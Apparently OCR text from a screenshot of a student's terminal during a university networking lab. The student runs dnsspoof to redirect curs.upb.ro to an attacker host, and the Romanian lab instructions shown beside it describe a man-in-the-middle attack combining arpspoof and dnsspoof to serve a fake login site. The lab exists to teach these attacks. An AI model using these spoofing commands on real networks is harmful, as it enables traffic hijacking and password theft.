 dec 12 08:55
en
100%
ssh_open_stack 10
ssh_open_stack 10
ssh_open_stack 10
ssh_open_stack 10
Share
... lab-10 main ?1 ~1 0s
bogdan / bogdan-Aspire-A515-5
❯ ssh_open_stack 10.9.6.94
Last login: Thu Dec 12 08:40:16 2024 from 141.85.150.247
student@host:~$ go red
student@red:~$ sudo su
root@red:student# cd ~
root@red:~# ip addr show
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host
valid_lft forever preferred_lft forever
5: red-eth0@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc noqueue state UP group default qlen 1000
link/ether 8e:33:20:7c:74:40 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 192.168.1.2/22 scope global red-eth0
valid_lft forever preferred_lft forever
root@red:~# ip addr soe dev red-eth0
Command "soe" is unknown, try "ip address help".
root@red:~# ip addr show dev red-eth0
5: red-eth0@if6: <BROADCAST,MULTICAST,UP,LOWER_UP> mtu 1450 qdisc noqueue state UP group default qlen 1000
link/ether 8e:33:20:7c:74:40 brd ff:ff:ff:ff:ff:ff link-netnsid 0
inet 192.168.1.2/22 scope global red-eth0
valid_lft forever preferred_lft forever
root@red:~# nano -l hosts
root@red:~# cat hosts
192.168.1.2/22 curs.upb.ro
root@red:~# dnsspoof -f hosts
dnsspoof: listening on red-eth0 [udp dst port 53 and not src 192.168.1.2]
^Croot@red:~nano -l-f hosts
root@red:~# dnsspoof -f hosts
dnsspoof: listening on red-eth0 [udp dst port 53 and not src 192.168.1.2]
192.168.2.2.52850 > 8.8.8.8.53: 49605+ A? curs.upb.ro
192.168.2.2.52850 > 8.8.8.8.53: 49605+ A? curs.upb.ro
192.168.2.2.34784 > 8.8.8.8.53: 49605+ A? curs.upb.ro
^Croot@red:~# cat hosts
192.168.1.2 curs.upb.ro
root@red:~# dnsspoof -f hosts
dnsspoof: listening on red-eth0 [udp dst port 53 and not src 192.168.1.2]
192.168.2.2.52601 > 8.8.8.8.53: 42430+ A? curs.upb.ro
192.168.2.2.52601 > 8.8.8.8.53: 42430+ A? curs.upb.ro
192.168.2.2.33586 > 8.8.8.8.53: 42430+ A? curs.upb.ro
192.168.2.2.42846 > 8.8.8.8.53: 53300+ A? curs.upb.ro
^Croot@red:~cat hosts ^C
root@red:~# cat hosts
192.168.1.2 curs.upb.ro
root@red:~# dnsspoof -f hosts
dnsspoof: listening on red-eth0 [udp dst port 53 and not src 192.168.1.2]
192.168.2.2.33138 > 8.8.8.8.53: 3984+ A? curs.upb.ro
192.168.2.2.33138 > 8.8.8.8.53: 3984+ A? curs.upb.ro
^Croot@red:~# dnsspoof -f hosts
dnsspoof: listening on red-eth0 [udp dst port 53 and not src 192.168.1.2]
192.168.2.2.58793 > 8.8.8.8.53: 3984+ A? curs.upb.ro
192.168.2.2.33642 > 8.8.8.8.53: 7743+ A? curs.upb.ro
192.168.2.2.33642 > 8.8.8.8.53: 7743+ A? curs.upb.ro
192.168.2.2.58871 > 8.8.8.8.53: 7743+ A? curs.upb.ro
Tema 2 [CS
Laborator 1
Acasă | POL
ChatGPT
Instances -
ocw.cs.pub.ro/courses/rl/labs/10
B
(805) Academi...
Problems - Lee...
QuickRef.ME -...
Devhints — TL;...
»
All Bookmarks
putea să creeze o replică a unui site web cu scopul de a captura
comportamentul victimei sau informații cu caracter personal (parole,
adrese, opțiuni etc.).
Folosind ARP spoofing și DNS spoofing, vom crea un atac de tip
MitM.
Pentru început, vom porni arpspoof:
root@red:~# arpspoof -i <interfață (red-eth0)> -t
root@red:~# ip a s # pentru a vedea adresa MAC
root@green:~# arp -n # comparați adresa MAC a
Deoarece am pornit mai sus ARP spoofing, pachetele victimei trec
pe la atacator, inclusiv cererile de tip DNS. Astfel, sistemul atacator
(MiTM) va răspunde la aceste cereri în locul serverelor dedicate și
va trimite drept rezoluție de nume pentru domeniul curs.upb.ro
adresa IP scrisă într-un fișier hosts pe care va trebui sa îl creăm.
În cazul de față aceasta adresa este adresa IP a atacatorului unde
rulează o copie malițioasă a site-ului http://curs.upb.ro/.
root@red:~# cat hosts
<adresa_mea_ip> curs.upb.ro
(folosiți TAB!)
root@red:~# dnsspoof -f hosts
Pentru a valida succesul atacului, de pe stația green rulați
browser-ul text elinks și accesați pagina curs.upb.ro. Veți
observa faptul că, în locul paginii clasice, vă va apărea o pagină
web diferită (pagina implicită Apache).
Resurse:
http://www.irongeek.com/i.php?page=security/arpspoof
http://techgenix.com/Understanding-Man-in-the-Middle-
Attacks-ARP-Part
IJ
RR
CL
T